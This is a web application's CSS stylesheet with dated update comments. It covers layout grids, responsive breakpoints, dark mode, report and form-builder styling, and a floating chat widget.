    padding: 0.25rem 1rem;
    color: var(--text-color);
}

.dropdown-item a[disabled] {
    color: #ccc;
    pointer-events: none;
}

.dropdown-item:has(a[disabled]):hover {
    background-color: unset;
}

.orange,
.btn.orange,
input[type='submit'].orange {
    background-color: #f76c4f !important;
}

.btn.purple-outline,
input[type="submit"].purple-outline {
    color: #4f86f7 !important;
    background-color: #fff !important;
    border: 1px solid #4f86f7 !important;
}

.manage .widget-box .item:not([data-ts-item]) {
    padding: 0;
}

.item a {
    padding: 10px;
}

.table th:nth-child(2) {
    text-align: unset !important;
}

.modal {
    height: unset;
    max-height: fit-content;
    min-height: fit-content;
}

.btn-group>.btn-group:not(:last-child)>.btn,
.btn-group>.btn:not(:last-child):not(.dropdown-toggle) {
    border-top-right-radius: .25rem;
    ;
    border-bottom-right-radius: .25rem;
    ;
    border-top-left-radius: 0;
    border-bottom-left-radius: 0;
}

/*nav .nav-link {
    border: 1px solid #4f86f7 !important;
    border-radius: 0.25em !important;
    color: #4f86f7 !important;
    margin-inline-end: 0.25em;
}*/



.nav-tabs .nav-link.active {
    color: #4f86f7;
    background-color: #fff;
    border-color: #4f86f7 #4f86f7 #fff;
}


/* .row-fluid .span2,
.span2,
.row-fluid .span3,
.span3 {
    width: unset !important;
} */

.manage-card a.btn.btn-outline {
    border: 1px solid currentColor !important;
}

.CheckBoxSubjects td {
    background-color: transparent !important;
}

.main-content span.badge {
    left: -10px;
}

.CheckBoxSubjects {
    text-align: start;
}

.custom-responsive-table {
    overflow-y: auto;
    max-width: 87vw;
}

.dropdown-item:active {
    background-color: #4f86f7;
}

.dropdown-item:active a {
    color: white;
}

/*end custom*/
/* custom media query */
@media screen and (max-width: 1366px) {
    .tree-container {
        grid-template-columns: 1fr;
    }
}

@media screen and (max-width: 1200px) {

    .multi-inputs,
    .three-inputs {
        gap: 10px 20px;
    }

    .operations-box .main-inputs {
        grid-template-columns: repeat(2, 1fr);
    }
}

@media screen and (max-width: 920px) {

    .multi-inputs,
    .files {
        grid-template-columns: repeat(3, 1fr);
    }

    .operations-box .small-inputs {
        grid-template-columns: repeat(4, 1fr);
    }
}

@media screen and (max-width: 700px) {

    .multi-inputs,
    .three-inputs {
        grid-template-columns: repeat(2, 1fr);
    }

    .tree-container .multi-inputs {
        gap: 10px 50px;
    }

    .thirds-inputs {
        gap: 10px;
    }
}

@media screen and (max-width: 620px) {
    .thirds-inputs {
        grid-template-columns: 4fr 6fr;
    }

    .operations-box .main-inputs {
        grid-template-columns: 1fr;
    }

    .operations-box .main-inputs .input-container {
        display: flex;
        flex-direction: column;
        justify-content: flex-start;
        align-items: flex-start !important;
        align-self: flex-end;
    }

    .operations-box .main-inputs .input-container>label {
        margin-bottom: 5px;
    }

    .operations-box .main-inputs .input-container.span2,
    .operations-box .main-inputs .input-container.span3 {
        grid-column: span 1 !important;
    }

    .operations-box .main-inputs .input-container .two-inputs {
        grid-template-columns: 1fr !important;
    }

    .multi-inputs .span1 {
        grid-column: span 1 !important;
    }

    .multi-inputs .span2 {
        grid-column: span 1 !important;
    }

    .multi-inputs .span3 {
        grid-column: span 1 !important;
    }

    .multi-inputs .span4 {
        grid-column: span 1 !important;
    }

    .multi-inputs .span5 {
        grid-column: span 1 !important;
    }

    .multi-inputs .span6 {
        grid-column: span 1 !important;
    }

    .multi-inputs .span7 {
        grid-column: span 1 !important;
    }

    .multi-inputs .span8 {
        grid-column: span 1 !important;
    }

    .multi-inputs .span9 {
        grid-column: span 1 !important;
    }

    .multi-inputs .span10 {
        grid-column: span 1 !important;
    }

    .multi-inputs .span11 {
        grid-column: span 1 !important;
    }
}

@media screen and (max-width: 520px) {

    .multi-inputs,
    .tree-container .multi-inputs,
    .three-inputs,
    .files,
    .double-inputs {
        grid-template-columns: 1fr !important;
    }
}

@media (max-width: 650px) {
    .widget-box .widget-body {
        padding: 1rem 0.5rem;
    }
}

/* new update, 12/6/2023 */

div:has(>.table.table-striped.table-bordered.table-hover) {
    overflow-y: auto;
    max-width: 87.5vw;
    margin: auto;
}

div:has(>input[type='image'][id*='_DLFilter_imgDelRecipients']) {
    display: flex !important;
    justify-content: space-between !important;
    height: unset !important;
    font-size: 18px !important;
    padding: 4px !important;
}

div:has(>input[type='image'][id*='_DLFilter_imgDelRecipients']) span {
    display: inline-block;
}

input[type='image'][id*='_DLFilter_imgDelRecipients'] {
    width: 20px !important;
    height: 20px !important;
    padding: 4px !important;
    flex: 0 0 !important;
}

[id*="_DLFilter"] {
    width: 100%;
}

[id*="_DLFilter"] tr,
[id*="_DLFilter"] td,
[id*="_DLFilter"] tbody {
    all: unset;
}

[id*="_DLFilter"] tbody {
    width: 100%;
}

[id*="_DLFilter"] tr {
    display: flex;
    flex-wrap: wrap;
    width: 100%;
}

[id*="_DLFilter"] td {
    min-width: calc(100% / 4.1);
}

/* new update, Date: 14/6/2023*/
.advance .widget-box .tasks .task .task-body .task-item .procedure .procedure-item {
    transition: 0.15s all;
}

.main-content .content-wrapper>div.itemdiv {
    padding: 20px 30px;
}

@media screen and (max-width: 768px) {
    .advance .widget-box .tasks .task .task-body .task-item .procedure .procedure-item {
        padding: 0 8px;
    }

    .operations-box .small-inputs .input-container {
        grid-column: span 6;
    }

}

@media screen and (max-width: 520px) {
    .operations-box .small-inputs .input-container {
        grid-column: span 12;
    }

    .operations-box .small-inputs .input-container.span11 {
        grid-column: span 11 !important;
    }

    .tab {
        max-width: 87.5vw;
    }
}

/* New update, Date: 25/06/2023 */
@media (max-width:820px) {
    .login .logo {
        position: relative;
        width: 100%;
        left: 0;
        top: 0;
    }

    .login .logo img {
        display: block;
        width: 200px;
        margin: auto;
    }
}

/* New update: 2/7/2023 */
@media screen and (max-width: 600px) {
    .task-details .reply .reply-body .info-container .info {
        justify-content: space-between;
    }
}

[id*=_DListAssignee_to_User] table,
[id*=_DListAssignee_to_User] tr,
[id*=_DListAssignee_to_User]td,
[id*=_DListAssignee_to_User] tbody,
[id*=_DListAssignee_to_Group] table,
[id*=_DListAssignee_to_Group] tr,
[id*=_DListAssignee_to_Group]td,
[id*=_DListAssignee_to_Group] tbody {
    all: unset;
}

[id*=_DListAssignee_to_User] tr,
[id*=_DListAssignee_to_Group] tr {
    display: grid;
    grid-template-columns: repeat(4, 1fr);
    gap: 10px;
}

[id*=_DListAssignee_to_User] td div,
[id*=_DListAssignee_to_Group] td div {
    background-color: #F6F6F6;
    border: 1px solid #D3D3D3;
    color: #444444;
    text-align: right;
    display: flex;
    align-items: center;
    justify-content: space-between;
    padding: 5px;
}

@media screen and (max-width: 821px) {

    [id*=_DListAssignee_to_User] tr,
    [id*=_DListAssignee_to_Group] tr {
        grid-template-columns: repeat(2, 1fr);
    }
}

@media screen and (max-width: 600px) {

    [id*=_DListAssignee_to_User] tr,
    [id*=_DListAssignee_to_Group] tr {
        grid-template-columns: repeat(1, 1fr);
    }
}

:root[dir="rtl"] .self-service .widget-box::before {
    display: none;
}

.widget-header {
    position: relative;
}

.widget-header::before {
    content: '';
    position: absolute;
    top: 0;
    right: 0;
    height: 100%;
    width: 5px;
    background-color: #4f86f7;
    border-radius: 5px;
}

div.procedure.color-navy>a {
    transition: 0.2s all;
}

.advance .widget-box {
    padding: 0 !important;
}

.advance .widget-box>div:not(div.divider) {
    padding: 10px 20px !important;
}

/* New udpate: 6/7/2023 */
.self-service .team .teammate .teammate-info .teammate-img {
    display: flex;
    justify-content: center;
    align-items: center;
}

.self-service .team .teammate .teammate-info .teammate-img img {
    height: auto;
}

.self-service .user-data .img-container {
    margin: unset;
}

.self-service .user-data .img-container div.img {
    display: flex;
    justify-content: center;
    align-items: center;
}

.self-service .user-data .img-container .img img {
    width: 100%;
    height: auto;
}

li.dropdown-title.dropdown-item {
    padding: 0.25rem 1rem;
}

.self-service .user-data .img-container .user-name {
    font-size: 18px;
}

.control-group .controls .select2-container {
    width: 100% !important;
}

.five-inputs {
    grid-template-columns: repeat(5, 1fr);
}

@media screen and (max-width: 910px) {
    .five-inputs {
        grid-template-columns: repeat(4, 1fr);
    }
}

@media screen and (max-width: 768px) {
    .five-inputs {
        grid-template-columns: repeat(3, 1fr);
    }
}

@media screen and (max-width: 530px) {
    .five-inputs {
        grid-template-columns: 1fr;
    }
}

.widget-header[id] .accordion-button::after {
    display: none;
}

button.btn.purple-outline,
input[type="submit"].purple-outline {
    color: #4f86f7 !important;
    background-color: #fff !important;
    border: 1px solid #4f86f7 !important;
}

/*div:has(>.table.table-striped.table-bordered.table-hover) {
    overflow-y: auto;
    max-width: 87vw;
}*/
/* New update: 14/8/2023 */
.widget-box .shown-items {
    display: grid;
    grid-template-columns: repeat(4, 1fr);
}

.manage .widget-box .item {
    min-width: unset;
    max-width: unset;
    width: 100%;
}

.manage .manage-cards {
    display: grid;
    grid-template-columns: repeat(3, 1fr);
}

.manage .manage-card {
    width: unset !important;
}

@media (max-width: 821px) {
    .widget-box .shown-items {
        grid-template-columns: repeat(2, 1fr);
    }

    .manage .manage-cards {
        grid-template-columns: repeat(2, 1fr);
    }

    .manage .widget-box .item {
        width: unset;
    }

    .manage .manage-card .projects-num .disc {
        font-size: 20px;
    }

    .manage .manage-card {
        gap: 15px;
    }

    .manage-card a.btn.btn-outline {
        width: 80px;
    }
}

@media (max-width: 530px) {
    .widget-box .shown-items {
        grid-template-columns: 1fr;
    }

    .manage .manage-cards {
        grid-template-columns: 1fr;
    }
}

.table {
    width: 100% !important;
}

.decisions-container {
    padding: 8px;
    border-radius: 4px;
    background-color: #ebf5f8;
    display: grid;
    grid-auto-flow: column;
    align-items: center;
    grid-template-columns: 1fr 3fr;
    font-weight: 500;
}

.decisions-container svg {
    color: #fff;
    background-color: #3394b5;
    border-radius: 4px;
    padding: 10px;
    font-size: 25px;
}

.decisions-container span:nth-child(1) {
    font-size: 25px;
    font-weight: 700;
}

.widget-header:has(.widget-title.color-green)::before {
    background-color: #35C724;
}

.widget-header:has(.widget-title.color-orange)::before {
    background-color: #F76C4F;
}

.widget-header:has(.widget-title.color-yellow)::before {
    background-color: #DF9E13;
}

.widget-header:has(.widget-title.color-navy)::before {
    background-color: #2C698D;
}

.widget-header:has(.widget-title.color-bright-blue)::before {
    background-color: #00C4FF;
}

/* New update: 15/8/2023 */

@media (max-width: 768px) {
    .charts:has(.widget-box) {
        width: 100%;
    }
}

[id*="_DLFilter"] tr {
    display: grid;
    grid-template-columns: repeat(4, 1fr);
    gap: 10px;
    margin-bottom: 10px;
}

div:has(>input[type='image'][id*='_DLFilter_imgDelRecipients']) {
    font-size: 16px !important;
    padding: 8px !important;
}

@media (max-width: 821px) {
    [id*="_DLFilter"] tr {
        grid-template-columns: repeat(2, 1fr);
    }
}

@media (max-width: 550px) {
    [id*="_DLFilter"] tr {
        grid-template-columns: 1fr;
    }
}

[id*="_FlyTreeView1"] table table tr {
    display: inline-table;
    width: unset !important;
}

.grid-column-1 {
    grid-column: 1;
}

.grid-column-2 {
    grid-column: 2;
}

.grid-column-3 {
    grid-column: 3;
}

.grid-column-4 {
    grid-column: 4;
}

.grid-column-5 {
    grid-column: 5;
}

/* New update: 17/8/2023 */
@media screen and (max-width: 910px) {
    .five-inputs .input-container.span5 {
        grid-column: span 4 !important;
    }
}

@media screen and (max-width: 768px) {
    .five-inputs .input-container.span2 {
        grid-column: span 2 !important;
    }

    .five-inputs .input-container.span3 {
        grid-column: span 3 !important;
    }

    .five-inputs .input-container.span4 {
        grid-column: span 3 !important;
    }

    .five-inputs .input-container.span5 {
        grid-column: span 3 !important;
    }
}

@media screen and (max-width: 530px) {
    .five-inputs .input-container.span5 {
        grid-column: span 1 !important;
    }

    .five-inputs .input-container.span2 {
        grid-column: span 1 !important;
    }

    .five-inputs .input-container.span3 {
        grid-column: span 1 !important;
    }

    .five-inputs .input-container.span4 {
        grid-column: span 1 !important;
    }

    .five-inputs .input-container.span5 {
        grid-column: span 1 !important;
    }
}

.input-container .two-inputs-reverse {
    width: 100%;
    display: grid;
    grid-template-columns: 2fr 1fr;
    align-items: center;
    gap: 10px;
}

.modal-body {
    max-height: 510px;
}

@media (max-width: 600px) {
    .modal-body {
        max-height: 400px;
    }
}

/* New update: 25/8/2023 */
.modal {
    top: 50%;
    left: 50%;
    right: unset;
    bottom: unset;
    transform: translate(-50%, -50%);
    margin: unset;
}

/*New update: 29/8/2023*/
table.table thead tr.thead th[scope] {
    text-align: center;
}

/* New update: 4/9/2023 */

.operations-box .small-inputs.many {
    grid-template-columns: repeat(20, 1fr);
}

.operations-box .small-inputs.many .input-container label {
    order: 0;
}

.operations-box .small-inputs.many .buttons-container {
    grid-column: 20;
}

html[dir="ltr"] .select2-container--default .select2-selection--single .select2-selection__arrow {
    left: unset !important;
    right: 1px;
}

html[dir="ltr"] .widget-header::before {
    right: unset;
    left: 0;
}

.img-container img {
    width: auto;
    height: 100%
}

/* New update: 5/9/2023 */
.span13 {
    grid-column: span 13 !important;
}

.span14 {
    grid-column: span 14 !important;
}

.span15 {
    grid-column: span 15 !important;
}

.span16 {
    grid-column: span 16 !important;
}

.span17 {
    grid-column: span 17 !important;
}

.span18 {
    grid-column: span 18 !important;
}

.span19 {
    grid-column: span 19 !important;
}

.span20 {
    grid-column: span 20 !important;
}

@media screen and (max-width: 520px) {
    .span13 {
        grid-column: span 12 !important;
    }

    .span14 {
        grid-column: span 12 !important;
    }

    .span15 {
        grid-column: span 12 !important;
    }

    .span16 {
        grid-column: span 12 !important;
    }

    .span17 {
        grid-column: span 12 !important;
    }

    .span18 {
        grid-column: span 12 !important;
    }

    .span19 {
        grid-column: span 12 !important;
    }

    .span20 {
        grid-column: span 12 !important;
    }

    .operations-box .small-inputs.many .buttons-container {
        grid-column: unset;
    }
}

/* New udpate: 7/8/2023 */

/* start project-report */

.project-report-table th,
.project-report-table td {
    border-color: rgba(44, 105, 141, .3) !important;
}

.project-report-cards {
    display: grid;
    grid-template-columns: repeat(5, 1fr);
    gap: 20px;
}

.project-report-card {
    background-color: #4f86f7;
    border-radius: 10px;
    display: grid;
    grid-template-columns: 1fr 2fr;
    padding: 10px 15px;
}

.project-report-card .icon-wrapper {
    width: 55px;
    height: 55px;
    background-color: #DEEEF3;
    border-radius: 10px;
}

.project-report-multi-forms .form-title {
    color: #242424;
    border-bottom: none !important;
    border-inline-start: 2px solid #DEEEF3;
    font-weight: normal !important;
}

.project-report-multi-forms .form-title.active {
    color: #4f86f7 !important;
    border-inline-start: 4px solid #4f86f7;
    font-weight: bold !important;
}

.project-report-multi-forms .forms {
    flex: 1;
    border: 1px solid #DEEEF3;
    border-radius: 10px;
}

/* New udpate: 9/9/2023 */

/* start general-report */

.five-items {
    display: grid;
    justify-content: flex-start;
    grid-template-columns: repeat(5, 1fr);
    gap: 20px;
}

.general-report-item {
    border-radius: 10px;
    box-shadow: rgba(100, 100, 111, 0.2) 0px 7px 29px 0px;
}

.general-report-item .item-header {
    background-color: rgba(44, 105, 141, .1);
    border-radius: 10px;
}

.general-report .widget-header::before {
    display: none;
}

.general-report .table-responsive {
    overflow-x: scroll;
}

.general-report .table th:nth-child(2) {
    padding: .5rem .5rem;
}

.general-report .table-borderless {
    width: 100%;
    padding: 20px;
    border-collapse: separate;
    border-spacing: 0 1em;
    text-align: center;
}

.general-report .table-borderless tbody tr {
    margin-bottom: 15px;
    border-radius: 8px;
    box-shadow: rgba(100, 100, 111, 0.2) 0px 7px 29px 0px;
}

.general-report .table-borderless tbody tr:hover {
    background-color: rgb(248, 248, 248);
}

.general-report .table-borderless td {
    padding: .75rem .5rem !important;
}

.general-report .table th {
    font-weight: 500;
}

.general-report .table th:first-child {
    text-align: start;
}

.general-report .table th:nth-child(4),
.general-report .table td:nth-child(4) {
    color: #FF3548;
}

.general-report .table th:nth-child(5),
.general-report .table td:nth-child(5) {
    color: #4F86F7;
}

.general-report .table th:nth-child(6),
.general-report .table td:nth-child(6) {
    color: #008C4D;
}

/* New udpate: 9/9/2023 */

@media screen and (max-width: 1500px) {
    .five-items {
        grid-template-columns: repeat(4, 1fr);
    }
}

@media screen and (max-width: 1366px) {

    .project-report-cards,
    .five-items {
        grid-template-columns: repeat(4, 1fr);
    }
}

@media screen and (max-width: 1200px) {

    .project-report-cards,
    .five-items {
        grid-template-columns: repeat(2, 1fr);
    }
}

@media screen and (max-width: 768px) {

    .project-report-cards,
    .five-items {
        grid-template-columns: 1fr;
    }

    .project-report-multi-forms {
        flex-direction: column;
    }

    .project-report-multi-forms .heading {
        display: flex !important;
    }

    .project-report-multi-forms .form-title {
        border-inline-start: none;
        border-bottom: 2px solid #DEEEF3 !important;
    }

    .project-report-multi-forms .form-title.active {
        border-inline-start: none;
        border-bottom: 4px solid #238CAF;
    }

    .project-report-table th,
    .project-report-table td {
        border-color: rgba(44, 105, 141, .3) !important;
    }

    .project-report-cards {
        display: grid;
        grid-template-columns: repeat(5, 1fr);
        gap: 20px;
    }

    .project-report-card {
        background-color: #4f86f7;
        border-radius: 10px;
        display: grid;
        grid-template-columns: 1fr 2fr;
        padding: 10px 15px;
    }

    .project-report-card .icon-wrapper {
        width: 55px;
        height: 55px;
        background-color: #DEEEF3;
        border-radius: 10px;
    }

    .project-report-multi-forms .form-title {
        color: #242424;
        border-bottom: none !important;
        border-inline-start: 2px solid #DEEEF3;
        font-weight: normal !important;
    }

    .project-report-multi-forms .form-title.active {
        color: #4f86f7 !important;
        border-inline-start: 4px solid #4f86f7;
        font-weight: bold !important;
    }

    .project-report-multi-forms .forms {
        flex: 1;
        border: 1px solid #DEEEF3;
        border-radius: 10px;
    }

    /* New udpate: 9/9/2023 */

    /* start general-report */

    .five-items {
        display: grid;
        justify-content: flex-start;
        grid-template-columns: repeat(5, 1fr);
        gap: 20px;
    }

    .general-report-item {
        border-radius: 10px;
        box-shadow: rgba(100, 100, 111, 0.2) 0px 7px 29px 0px;
    }

    .general-report-item .item-header {
        background-color: rgba(44, 105, 141, .1);
        border-radius: 10px;
    }

    .general-report .widget-header::before {
        display: none;
    }

    .general-report .table-responsive {
        overflow-x: scroll;
    }

    .general-report .table th:nth-child(2) {
        padding: .5rem .5rem;
    }

    .general-report .table-borderless {
        width: 100%;
        padding: 20px;
        border-collapse: separate;
        border-spacing: 0 1em;
        text-align: center;
    }

    .general-report .table-borderless tbody tr {
        margin-bottom: 15px;
        border-radius: 8px;
        box-shadow: rgba(100, 100, 111, 0.2) 0px 7px 29px 0px;
    }

    .general-report .table-borderless tbody tr:hover {
        background-color: rgb(248, 248, 248);
    }

    .general-report .table-borderless td {
        padding: .75rem .5rem !important;
    }

    .general-report .table th {
        font-weight: 500;
    }

    .general-report .table th:first-child {
        text-align: start;
    }

    .general-report .table th:nth-child(4),
    .general-report .table td:nth-child(4) {
        color: #FF3548;
    }

    .general-report .table th:nth-child(5),
    .general-report .table td:nth-child(5) {
        color: #4F86F7;
    }

    .general-report .table th:nth-child(6),
    .general-report .table td:nth-child(6) {
        color: #008C4D;
    }

    /* New udpate: 9/9/2023 */

    @media screen and (max-width: 1500px) {
        .five-items {
            grid-template-columns: repeat(4, 1fr);
        }
    }

    @media screen and (max-width: 1366px) {

        .project-report-cards,
        .five-items {
            grid-template-columns: repeat(4, 1fr);
        }
    }

    @media screen and (max-width: 1200px) {

        .project-report-cards,
        .five-items {
            grid-template-columns: repeat(2, 1fr);
        }
    }

    @media screen and (max-width: 768px) {

        .project-report-cards,
        .five-items {
            grid-template-columns: 1fr;
        }

        .project-report-multi-forms {
            flex-direction: column;
        }

        .project-report-multi-forms .heading {
            display: flex !important;
        }

        .project-report-multi-forms .form-title {
            border-inline-start: none;
            border-bottom: 2px solid #DEEEF3 !important;
        }

        .project-report-multi-forms .form-title.active {
            border-inline-start: none;
            border-bottom: 4px solid #238CAF;
        }
    }
}
    /* end project-report */

    /* New udpate: 20/9/2023 */

    /* start form-generate */

button.btn.outline-navy{
    color: #2C698D;
    border: 1px solid #2C698D !important;
}

button.btn.navy{
    border: 1px solid #2C698D !important;
}

.form-generate textarea{
    min-width: unset;
}

.form-generate .steps .step{
    width: 100px;
    height: 8px;
    background-color: #EEE;
    border-radius: 10px;
    cursor: pointer;
}

.form-generate .steps .step.active{
    background-color: #2C698D;
}

.form-generate .buttons{
    width: fit-content;
    margin-inline-start: auto;
}

.form-generate .item-type{
    font-weight: 500;
    border: 2px solid rgba(44, 105, 141,.3);
}

.form-generate .item-type .icon-wrapper{
    width:30px;
    height: 30px;
    color: #2C698D;
    background-color: rgba(44, 105, 141,.2);
}

input[type="color"]{
    flex: unset !important;
}

.box-shadow{
    box-shadow: rgba(100, 100, 111, 0.2) 0px 7px 29px 0px;
}

.form-generate .radio label,
.form-generate .check label{
    display: flex;
    align-items: center;
    gap: 5px;
}

.form-generate input[type="radio"],
.form-generate input[type="checkbox"]{
    display: none;
}

.form-generate .radio-btn,
.form-generate .check-btn{
    width: 25px;
    height: 25px;
    padding: 2px;
    border: 2px solid #2C698D;
    display: inline-block;
}

.form-generate .radio-btn{
    padding: 4px;
}

.form-generate .radio-btn .active-radio,
.form-generate .check-btn .active-check{
    width: 100%;
    height: 100%;
    background-color: #2C698D;
    display: none;
}

.form-generate .radio-btn,
.form-generate .radio-btn .active-radio{
    border-radius: 50%;
}

.form-generate .check-btn{
    border-radius: 5px;
    padding: 0;
}

.form-generate .check-btn .active-check{
    color: #FFF;
    width: 103%;
    height: 105%;
    justify-content: center;
    align-items: center;
}

.form-generate input[type="radio"]:checked ~ label .radio-btn .active-radio,
.form-generate input[type="checkbox"]:checked ~ label .check-btn .active-check{
    display: flex;
}

@media screen and (max-width: 768px) {
    .form-generate .w-50{
        width: 100% !important;
    }
}

    /* end form-generate */

    /* New udpate: 25/9/2023 */

    /* start plan */

.lighter-navy{
    background-color: rgba(44, 105, 141, .1);
}

.lighter-yellow {
    background-color: rgba(223, 158, 19, .1);
}

.plan-item .v-line{
    width: 2px;
}

.plan-item:last-child .v-line{
    margin-bottom: 20px;
}

.plan-item .h-line{
    width: 15px;
    height: 2px;
    margin-bottom: 20px;
}

.flex-1{
    flex: 1;
}

.flex-2{
    flex: 2;
}
    /* end plan */
/*  27/9/2023 */

.two-inputs-reverse.auto {
    grid-template-columns: 1fr auto;
}
/*.hidden-link[href] {
    display: inline-block !important;
}*/

/*.hidden-link[Enabled="true"] {
    display: inline-block !important;
}*/

.hidden-link[disabled] {
    display: none !important;
}
/*.select2-container .select2-selection--single .select2-selection__rendered {
    max-width: 250px !important;
}
*/
/* 21/2/2024 */
.multi-inputs.search-area > div:nth-child(n+5) {
    display: none;
}

.multi-inputs.search-area > div.buttons-container {
    display: flex;
}

.seeMore {
    display: flex;
    width: fit-content;
    margin-inline-start: auto;
    font-weight: 600;
    font-size: 16px;
    color: #4f86f7;
    justify-content: center;
    align-items: center;
    gap: 5px;
    cursor: pointer;
}

    .seeMore:hover {
        color: #4f86f7;
    }

    .seeMore,
    .seeMore > svg {
        transition: 0.2s all;
    }

        .seeMore:hover > svg {
            transform: rotate(-90deg);
        }

.multi-inputs:not(.search-area) + .seeMore:hover > svg {
    transform: rotate(90deg);
}

:root[dir="ltr"] .seeMore:hover > svg {
    transform: rotate(90deg);
}

:root[dir="ltr"] .multi-inputs:not(.search-area) + .seeMore:hover > svg {
    transform: rotate(-90deg);
}

:root[dark="true"] .input-container :is(input, textarea) {
    color: #000;
}

:root[dark="true"] select {
    background-color: #c6c6c6 !important;
    color: #000;
}

    :root[dark="true"] select option {
        color: #000;
    }

:root[dark="true"] .dropdown-menu {
    border: 1px solid #fff;
}

:root[dark="true"] nav .dropdown-menu::after {
    --body-color: #fff;
    border-top-color: var(--body-color);
    border-left-color: var(--body-color);
}

:root[dark="true"] :is(.side-bar .nav-pills .nav-item .nav-link .svg-inline--fa, .wide-sidebar .side-bar .nav-pills .nav-item .nav-link span.menu-text, .accordion-item .accordion-button, .task-details .reply .reply-header .date .text, .info-text, .task-details .reply .reply-comment, .fc-header-title h2, .fc-border-separate tr.fc-last th, .fc-border-separate tr.fc-last td, .fc-day-number, .external-event.ui-draggable.ui-draggable-handle, .fc-widget-header.fc-agenda-axis) {
    color: #fff;
}

:root[dark="true"] :is(.accordion-item, .accordion-button) {
    background-color: #222131;
}

:root[dark="true"] {
    color: #fff;
}

.manage .manage-card.color-red:hover {
    background-color: rgba(247, 79, 79, 0.1);
}

:root[dark="true"] .task-details .wrapper {
    background-color: var(--main-color);
}

:root[dark="true"] :is(.task-details .details .detail>div, .task-details :is(.title, .disc)) {
    color: #fff;
}

:root[dark="true"] .task-details .details {
    background-color: #757575;
}

:root[dark="true"] .dd-item {
    color: #fff;
}

:root[dark="true"] svg.svg-inline--fa.fa-timer {
    color: #fff;
}

/*/13/06/2024/*/
.star-rating-container {
    display: flex;
    flex-direction: column-reverse;
    align-items: center;
}

.stars-rating {
    display: flex;
    align-items: center;
}

.stars-rating-value {
    font-weight: 500;
    margin: 0;
}

.star {
    font-size: medium;
    width: 15px;
    display: inline-block;
    color: gray;
}

    .star:last-child {
        margin-right: 0;
    }

    .star:before {
        content: '\2605';
    }

    .star.on {
        color: gold;
    }

    .star.half:after {
        content: '\2605';
        color: gold;
        position: absolute;
        margin-right: -13px !important;
        width: 6.66px;
        overflow: hidden;
    }

div:has(>.table.table-striped.table-bordered.table-hover) {
    max-width: unset;
}

.main-content {
    overflow: auto;
}

div:has(>table) {
    overflow: auto;
}
/*body .modal-backdrop:not(:last-child) {
    display: none;
}*/
.status-td.notStarted div { /*new by Ghamdan on 13-08-2024*/
    background-color: #D9D9D9;
}

input[autocomplete="on"] {
    background: var(--input-color) url("/assets/v2/imgs/wand-sparkles-solid.svg");
    background-size: 15px;
    background-position: 10px center;
    background-repeat: no-repeat;
}

:root[dir="ltr"] input[autocomplete="on"] {
    background-position: 95% center;
}

.calendars-popup {
    z-index: 2000;
}

.file-upload-wrapper {
    --theme-color: 79, 134, 247;
    display: flex;
    align-items: center;
    flex-wrap: nowrap;
    gap: 10px;
    font-weight: 500;
    transition: 0.2s all;
    outline: 2px dotted transparent;
    border-radius: 8px;
}

    .file-upload-wrapper.drop-zone.drop-zone-active {
        outline-color: rgba(var(--theme-color), 1);
    }


    .file-upload-wrapper button.btn {
        border-radius: 3px;
        background-color: rgba(var(--theme-color), 0.1);
        color: rgb(var(--theme-color));
        border: 0 !important;
        background-image: url('../../v2/imgs/border-button.png');
        background-repeat: no-repeat;
        background-size: 100% 100%;
        background-position: center;
    }

    .file-upload-wrapper .file-name {
        opacity: 0.5;
    }

[class*="d-grid"] {
    display: grid;
    gap: 20px;
    margin-bottom: 1rem;
}

@media (min-width: 768px) {
    .d-grid2,
    .d-grid3,
    .d-grid4 {
        grid-template-columns: repeat(2,1fr)
    }
}

@media (min-width: 911px) {
    .d-grid3,
    .d-grid4 {
        grid-template-columns: repeat(3,1fr)
    }
}

@media (min-width: 1200px) {
    .d-grid4 {
        grid-template-columns: repeat(4,1fr)
    }
}



.ts-wrapper:not(.form-control, .form-select) {
    width: 100%;
    color: var(--text-color);
    width: 100%;
    border: 1px solid #c6c6c6;
    outline: none;
    border-radius: 8px;
    outline-color: transparent;
}

[dir="rtl"] .ts-wrapper:not(.form-control, .form-select).single .ts-control {
    background-position: left .25rem center;
}

.ts-control > input {
    min-width: 1px !important;
}

.ts-control:not(.rtl) {
    padding-right: 0.75rem !important;
}

[dir="rtl"] .form-select {
    background-position: left .75rem center;
}

.ts-dropdown, .ts-dropdown.form-control, .ts-dropdown.form-select {
    background-color: var(--main-color);
    z-index: 2000;
}

.ts-control {
    display: grid;
    grid-template-columns: 90% 10%;
}

    .ts-control .item {
        white-space: nowrap;
        overflow: hidden;
        text-overflow: ellipsis;
    }

.select2-add-new {
    border: 1px solid #4f86f7;
    background-color: white;
    color: #4f86f7;
    display: block;
    text-align: center;
    padding: .5rem;
    cursor: pointer;
    transition: .2s ease-in-out
}

    .select2-add-new:hover {
        background-color: #4f86f7;
        color: white;
    }


/* Ø¨Ø¯Ø§ÙØ© AI*/

.bot-chat-container {
    transition: 0.2s all;
    margin-bottom: 0 !important;
    display: flex;
    flex-direction: column;
    justify-content: flex-end;
    align-items: flex-end;
    gap: 10px;
    position: fixed;
    left: 20px;
    bottom: 20px;
    z-index: 1024;
    max-height: 60px;
}

:root[dir="ltr"] .bot-chat-container {
    left: unset;
    right: 20px;
}

.bot-chat_toggle-chat {
    touch-action: none;
    /* Prevent scrolling on touch devices while dragging */
    will-change: transform;
    /* Optimize for transform changes */
    display: flex;
    justify-content: center;
    align-items: center;
    gap: 12px;
    transition: 0.2s color, 0.2s background-color;
    border-radius: 40px !important;
    direction: ltr !important;
}

.bot-chat-container [class*="bot-chat_icon"] {
    display: inline-block;
}

.bot-chat-container.active {
    height: 100%;
    max-height: calc(100vh - 40px);
}

    .bot-chat-container.active .bot-chat_toggle-chat {
        box-shadow: 0px 2px 32px rgba(0 0 0 / 16%);
        border-radius: 50%;
        height: 40px;
        width: 40px;
    }

.bot-chat-container .bot-chat_icon-2 {
    display: none;
}

.bot-chat_drag-handle {
    cursor: grab;
    opacity: 0.6;
    transition: 0.2s all;
}

    .bot-chat_drag-handle:hover {
        opacity: 1;
    }

    .bot-chat_drag-handle:active {
        cursor: grabbing;
    }

.bot-chat_collapse-toggle {
    cursor: pointer;
    opacity: 0.8;
    transition: 0.2s all;
    display: flex;
    align-items: center;
    justify-content: center;
}

    .bot-chat_collapse-toggle:hover {
        opacity: 1;
        transform: scale(1.1);
    }

.bot-chat_toggle-chat.collapsed .bot-chat_title {
    display: none;
}

.bot-chat_toggle-chat.collapsed .bot-chat_collapse-toggle svg {
    transform: rotate(180deg);
}

.bot-chat-container.active :is(.bot-chat_icon-1, .bot-chat_title, .bot-chat_drag-handle, .bot-chat_collapse-toggle) {
    display: none;
}


